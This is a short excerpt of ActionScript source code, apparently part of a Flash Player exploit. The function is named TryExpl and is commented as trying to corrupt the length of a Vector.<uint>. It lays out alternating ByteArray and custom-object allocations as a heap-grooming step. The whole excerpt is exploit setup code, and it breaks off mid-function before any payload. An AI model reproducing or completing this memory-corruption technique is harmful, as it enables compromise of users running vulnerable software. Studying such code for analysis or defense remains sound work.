 46 // try to corrupt the length value of Vector.<uint>
47 static function TryExpl() : Boolean
48 {
49 try
50 {
51 var alen:int = 90; // should be multiply of 3
52 var a = new Array(alen);
53 if (_gc == null) _gc = new Array();
54 _gc.push(a); // protect from GC // for RnD
55
56 // try to allocate two sequential pages of memory: [ ByteArray ][ MyClass2 ]
57 for(var i:int; i < alen; i+=3){
58 a[i] = new MyClass2(i);
59
60 a[i+1] = new ByteArray();
61 a[i+1].length = 0xfa0;
62
63 a[i+2] = new MyClass2(i+2);
64 }
65